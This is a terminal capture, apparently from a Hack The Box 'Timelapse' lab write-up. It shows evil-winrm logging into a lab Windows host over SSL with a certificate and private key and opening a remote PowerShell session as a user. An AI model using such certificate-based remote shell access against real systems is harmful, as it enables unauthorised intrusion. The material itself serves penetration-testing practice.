 ┌──(czr㉿theHound)-[~/HTB/Timelapse/Enum/winrm]
└─$ evil-winrm -i 10.10.11.152 -c certificate.pem -k private-key.pem -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> c